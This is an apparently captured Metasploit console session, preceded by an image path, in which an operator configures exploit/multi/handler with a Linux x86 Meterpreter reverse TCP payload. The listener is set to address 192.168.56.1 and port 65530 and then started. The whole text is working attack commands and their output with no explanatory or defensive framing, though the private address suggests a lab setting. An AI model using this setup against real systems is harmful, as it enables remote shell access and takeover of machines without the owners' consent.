 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.56.1
LHOST => 192.168.56.1
msf5 exploit(multi/handler) > set LPORT 65530
LPORT => 65530
msf5 exploit(multi/handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (linux/x86/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.56.1     yes       The listen address (an interface may be specified)
   LPORT  65530            yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target


msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 192.168.56.1:65530